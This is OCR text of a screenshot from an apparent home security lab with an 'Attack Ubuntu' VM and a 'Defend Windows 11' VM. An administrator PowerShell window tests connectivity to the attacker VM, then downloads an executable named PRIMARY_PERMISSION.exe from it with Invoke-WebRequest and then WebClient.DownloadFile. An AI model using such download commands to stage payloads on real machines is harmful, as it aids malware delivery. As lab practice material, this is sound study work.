 Defend Windows 11 Eval - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Attack Ubun
Defend Wind
Home
Attack Ubuntu Server 64-bit
Defend Windows 11 Eval
Recycle Bin
DevCenter
PDF
EULA
VSCode
Microsoft
Edge
Administrator: Windows PowerShell
* Request timed out.
7 *
PS C:\Windows\system32> ping 192.168.237.128
Pinging 192.168.237.128 with 32 bytes of data:
Reply from 192.168.237.128: bytes=32 time<1ms TTL=64
Reply from 192.168.237.128: bytes=32 time<1ms TTL=64
Reply from 192.168.237.128: bytes=32 time<1ms TTL=64
Reply from 192.168.237.128: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.237.128:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
PS C:\Windows\system32> Test-NetConnection 192.168.237.128 -Port 80
ComputerName : 192.168.237.128
RemoteAddress : 192.168.237.128
RemotePort : 80
InterfaceAlias : Ethernet1
SourceAddress : 192.168.237.130
TcpTestSucceeded : True
PS C:\Windows\system32> tracert 192.168.237.128
Tracing route to 192.168.237.128 over a maximum of 30 hops
1 <1 ms <1 ms <1 ms 192.168.237.128
Trace complete.
PS C:\Windows\system32> IWR -Uri http://192.169.237.128/PRIMARY_PERMISSION.exe -Outfile C:\Users\User\Downloads\PRIMARY_PERMISSION.exe
IWR : Unable to connect to the remote server
At line:1 char:1
+ IWR -Uri http://192.169.237.128/PRIMARY_PERMISSION.exe -Outfile C:\Us ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadFile("http://192.168.237.128/PRIMARY_PERMISSION.exe", "C:\Users\User\Downloads\PRIMARY_PERMISSION.exe")
PS C:\Windows\system32>
PS C:\Windows\system32>
Windows 11 Enterprise Evaluation
Windows License valid for 90 days
Build 22621.ni_release.220506-1250
82°F
Clear
Search
6:12 PM
10/12/2024
To direct input to this VM, click inside or press Ctrl+G.